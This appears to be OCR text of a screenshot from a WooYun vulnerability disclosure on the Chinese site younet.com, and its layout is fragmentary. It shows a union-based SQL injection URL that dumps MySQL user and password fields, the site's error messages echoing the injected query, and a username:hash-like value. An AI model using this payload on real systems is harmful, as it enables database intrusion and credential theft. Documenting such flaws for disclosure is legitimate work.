 界之窗 3.3 文件(F) 查看(V) 收藏
http://observe.younet.com/view.php?page=23&id=-44596+uNioN+alL+sEleCT+1,2,3,concat(user,0x3a,password),5,
S... 评论 - 1 - 6... 评论 - 1 - 6... WooYun.or... WooYun.or... phpinfo() 评论 - 1 - 6... 评论 - 1 ... 评论 - 1
评论 - 1 - 6市场观察 - 友
ied argument is not a valid MySQL result resource in /home/httpd/html/libs/db.inc on line 130
e_new where parentid = -44596 uNioN alL sEleCT 1,2,3,concat(user,0x3a,password),5,6 from mysql.user limit 2,1-- and state = 2
nts have a different number of columns
友人 首页 手机画报 手机大全 平板电脑 手机商城 机型论坛 地方论坛 网络 新闻 宝典
市场观察 → 6市场观察 → 1 → 评论
文章作者：3 (固原社区) younet:124a74f421213670
发表评论
请遵守《互联网电子公告服务管理规定》和《younet网服务条款》（2003.04.03更新）
用户名： 密 码：
www.wooyun.org